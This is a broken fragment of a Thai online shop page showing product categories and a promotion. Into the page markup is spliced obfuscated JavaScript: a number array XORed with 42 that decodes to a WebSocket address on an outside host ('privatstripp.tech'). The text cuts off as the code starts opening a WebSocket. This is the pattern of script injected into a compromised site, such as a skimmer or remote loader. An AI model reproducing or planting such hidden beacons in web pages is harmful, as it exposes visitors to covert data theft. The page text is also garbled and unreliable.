
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing 4625–4640 of 